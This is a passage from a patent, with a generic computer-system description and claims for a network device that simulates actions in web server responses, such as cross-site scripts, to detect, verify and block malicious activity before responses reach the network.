
FIG. 6 illustrates a block diagram of a computer system in accordance with one or more aspects of the present disclosure.

FIG. 6 is a block diagram of a computer system 600 suitable for implementing one or more components in FIG. 1, according to an implementation. In various implementations, a computing device may include a personal computing device e.g., smart phone, a computing tablet, a personal computer, laptop, a wearable computing device such as glasses or a watch, Bluetooth device, key FOB, badge, etc.) capable of communicating with the network. The transaction processing server 110 may utilize a network computing device (e.g., a network server) capable of communicating with the network 180. It should be appreciated that each of the devices utilized by users and service providers may be implemented as computer system 600 in a manner as follows.

Computer system 600 includes a bus 602 or other communication mechanism for communicating information data, signals, and information between various components of computer system 600. Components include an input/output (I/O) component 604 that processes a user action, such as selecting keys from a keypad/keyboard, selecting one or more buttons, image, or links, and/or moving one or more images, etc., and sends a corresponding signal to bus 602. I/O component 604 may also include an output component, such as a display 611 and a cursor control 613 (such as a keyboard, keypad, mouse, etc.). An optional audio input/output component 605 may also be included to allow a user to use voice for inputting information by converting audio signals. Audio I/O component 605 may allow the user to hear audio. A transceiver or network interface 606 transmits and receives signals between computer system 600 and other devices, such as another communication device, service device, or a service provider server via network 180. In one implementation, the transmission is wireless, although other transmission mediums and methods may also be suitable. One or more processors 612, which can be a micro-controller, digital signal processor (DSP), or other processing component, processes these various signals, such as for display on computer system 600 or transmission to other devices via a communication link 618. Processor(s) 612 may also control transmission of information, such as cookies or IP addresses, to other devices.

Components of computer system 600 also include a system memory component 614 (e.g., RAM), a static storage component 616 (e.g., ROM), and/or a disk drive 617. Computer system 600 performs specific operations by processor(s) 612 and other components by executing one or more sequences of instructions contained in system memory component 614. Logic may be encoded in a computer readable medium, which may refer to any medium that participates in providing instructions to processor(s) 612 for execution. Such a medium may take many forms, including but not limited to, non-volatile media, volatile media, and transmission media. In various implementations, non-volatile media includes optical or magnetic disks, volatile media includes dynamic memory, such as system memory component 614, and transmission media includes coaxial cables, copper wire, and fiber optics, including wires that include bus 602. In one implementation, the logic is encoded in non-transitory computer readable medium. In one example, transmission media may take the form of acoustic or light waves, such as those generated during radio wave, optical, and infrared data communications.

Some common forms of computer readable media include, for example, floppy disk, flexible disk, hard disk, magnetic tape, any other magnetic medium, CD-ROM, any other optical medium, punch cards, paper tape, any other physical medium with patterns of holes, RAM, PROM, EEPROM, FLASH-EEPROM, any other memory chip or cartridge, or any other medium from which a computer is adapted to read.

In various implementations of the present disclosure, execution of instruction sequences to practice the present disclosure may be performed by computer system 600. In various other implementations of the present disclosure, a plurality of computer systems 600 coupled by communication link 618 to the network (e.g., such as a LAN, WLAN, PTSN, and/or various other wired or wireless networks, including telecommunications, mobile, and cellular phone networks) may perform instruction sequences to practice the present disclosure in coordination with one another.

Where applicable, various implementations provided by the present disclosure may be implemented using hardware, software, or combinations of hardware and software. Also, where applicable, the various hardware components and/or software components set forth herein may be combined into composite components that include software, hardware, and/or both without departing from the spirit of the present disclosure. Where applicable, the various hardware components and/or software components set forth herein may be separated into sub-components that include software, hardware, or both without departing from the scope of the present disclosure. In addition, where applicable, it is contemplated that software components may be implemented as hardware components and vice-versa.

Software, in accordance with the present disclosure, such as program code and/or data, may be stored on one or more computer readable mediums. It is also contemplated that software identified herein may be implemented using one or more general purpose or specific purpose computers and/or computer systems, networked and/or otherwise. Where applicable, the ordering of various steps described herein may be changed, combined into composite steps, and/or separated into sub-steps to provide features described herein.

The various features and steps described herein may be implemented as systems that include one or more memories storing various information described herein and one or more processors coupled to the one or more memories and a network, wherein the one or more processors are operable to perform steps as described herein, as non-transitory machine-readable medium that includes a plurality of machine-readable instructions which, when executed by one or more processors, are adapted to cause the one or more processors to perform a method that includes steps described herein, and methods performed by one or more devices, such as a hardware processor, user device, server, and other devices described herein.

The foregoing disclosure is not intended to limit the present disclosure to the precise forms or particular fields of use disclosed. As such, it is contemplated that various alternate implementations and/or modifications to the present disclosure, whether explicitly described or implied herein, are possible in light of the disclosure. Having thus described implementations of the present disclosure, persons of ordinary skill in the art will recognize that changes may be made in form and detail without departing from the scope of the present disclosure. Thus, the present disclosure is limited only by the claims.

What is claimed is:

1. A method, comprising:
receiving, at a simulation engine of a network device through a first application programming interface from a network, a request directed to a web server for invoking at least one of a plurality of actions at a client device;
receiving, at the simulation engine through a second application programming interface from the web server, a first response comprising a first payload that includes the one of the plurality of actions based on the request;
receiving, at the simulation engine through the second application programming interface from the web server, a second response concurrently with the first response on a signal path from the web server to the simulation engine that is different from that of the first response, the second response comprising a second payload that corresponds to the first payload;
invoking, at the simulation engine, the one of the plurality of actions from the first payload;
detecting, at a detection engine of the network device, malicious activity in the one of the plurality of actions;
receiving, at the simulation engine from a validation engine of the network device, a validation input indicating that the detecting of the malicious activity is verified; and
issuing, by the validation engine to a remediation engine of the network device, a message indicating a security incident relating to the malicious activity, wherein the second response is bypassed to or restricted passage to the network based on a mode of the simulation engine when the detecting is verified.

2. The method of claim 1, wherein the message comprises an indication of the first payload included in the first response, information indicating an attack vector and a source associated with the request, or an indication of an endpoint for remediation that is vulnerable to an attack by the one of the plurality of actions.

3. The method of claim 1, further comprising:
selecting at least one of a plurality of prediction engines; and
training the at least one of the plurality of prediction engines with a training dataset to generate the detection engine.

4. The method of claim 1, further comprising:
verifying, using the validation engine, the malicious activity in the one of the plurality of actions based at least in part on a set of criteria to reduce a rate of false positive detections.

5. The method of claim 4, further comprising:
selecting at least one of a plurality of prediction engines; and
training the at least one of the plurality of prediction engines with a training dataset to generate the validation engine.

6. The method of claim 1, wherein the invoking the one of the plurality of actions comprises invoking, at the simulator engine, at least one of a plurality of cross-site scripts.

7. The method of claim 1, wherein:
the second response is bypassed from the web server to the network through the simulation engine when the simulation engine is set to a detection mode, and the second response is restricted passage from the web server to the network by the simulation engine when the simulation engine is set to a block mode.

8. The method of claim 7, further comprising:
applying, using the simulation engine in the block mode, a blocking operation on the second response to restrict passage of the second response from the web server to the network based on detection of the malicious activity in the first response.

9. The method of claim 1, further comprising:
comparing the first response to the request or a predetermined response associated with the request using a set of predefined rules; and
detecting one or more parameters in the first response that deviate from the request or the predetermined response based on the comparing with the set of predefined rules, wherein the issuing the message comprises:
issuing the message indicating the security incident based on the detecting of the one or more parameters in the first response that deviate from the request or the predetermined response.

10. The method of claim 1, wherein the invoking the one of the plurality of actions comprises:
selecting at least one of a plurality of virtual machines of the simulation engine; and
invoking, using the at least one of the plurality of virtual machines, the one of the plurality of actions.

11. The method of claim 1, further comprising:
determining, using the detection engine, an offset between a time at which the first response is actually received at the simulation engine and a predetermined time at which the first response is expected to be received at the simulation engine, wherein the detecting the malicious activity comprises determining that the offset corresponds to the malicious activity.

12. A system comprising:
a non-transitory memory; and
one or more hardware processors coupled to the non-transitory memory and configured to read instructions from the non-transitory memory to cause the system to perform operations comprising:
receiving, through an application programming interface from a web server, a first response comprising a first payload that includes one of a plurality of actions based on a request to the web server and a second response concurrently with the first response on a signal path from the web server to the system that is different from that of the first response, the second response comprising a second payload that corresponds to the first payload;
invoking the one of the plurality of actions from the first payload;
detecting malicious activity in the one of the plurality of actions;
verifying the detecting of the malicious activity in the one of the plurality of actions; and
issuing a message indicating a security incident relating to the malicious activity, wherein the second response is bypassed to or restricted passage to a network based on a mode of the system when the malicious activity is verified.

13. The system of claim 12, wherein the message comprises an indication of the first payload included in the first response, information indicating an attack vector and a source associated with the request, or an indication of an endpoint for remediation that is vulnerable to an attack by the one of the plurality of actions.

14. The system of claim 12, wherein the operations further comprise:
applying a blocking operation on the second payload to restrict passage of the second response from the web server to the network based on detection of the malicious activity in the first payload.

15. The system of claim 12, wherein the invoking the one of the plurality of actions comprises:
selecting at least one of a plurality of virtual machines; and
invoking, using the at least one of the plurality of virtual machines, the one of the plurality of actions.

16. A non-transitory machine-readable medium having stored thereon machine-readable instructions executable to cause a machine to perform operations comprising:
receiving, at a simulation engine through an application programming interface to a web server, a first response comprising a first payload that includes one of a plurality of actions based on a request to the web server and a second response concurrently with the first response on a signal path from the web server to the simulation engine that is different from that of the first response, the second response comprising a second payload that corresponds to the first payload;
simulating, at the simulation engine, the one of the plurality of actions from the first payload;
detecting, at a detection engine, malicious activity in the one of the plurality of actions based on the simulating;
determining, at a validation engine, whether the detecting of the malicious activity in the one of the plurality of actions is verified; and
issuing, by the detection engine to a remediation engine, a message indicating a security incident relating to the malicious activity when the detecting is determined to be valid, wherein the second response is bypassed to or restricted passage to a network based on a mode of the simulation engine when the detecting is verified.

17. The non-transitory machine-readable medium of claim 16, wherein the determining whether the detecting of the malicious activity in the one of the plurality of actions is verified comprises:
analyzing, using the validation engine, the malicious activity in the first response based at least in part on a set of criteria to verify the detecting and reduce a rate of false positive detections.

18. The non-transitory machine-readable medium of claim 17, wherein:
the simulating the one of the plurality of actions comprises:
invoking, at the simulation engine, the one of the plurality of actions, and
the detecting the malicious activity comprises:
detecting, at the detection engine, the malicious activity in the one of the plurality of actions.

19. The non-transitory machine-readable medium of claim 16, wherein the message comprises an indication of the first payload included in the first response, information indicating an attack vector and a source associated with the request, or an indication of an endpoint for remediation that is vulnerable to an attack by the one of the plurality of actions.

20. The non-transitory machine-readable medium of claim 16, wherein the operations further comprise:
applying, at the simulation engine in a block mode, a blocking operation on the second payload based on detection of the malicious activity in the first payload to restrict passage of the second response from the web server to the network.

* * * * *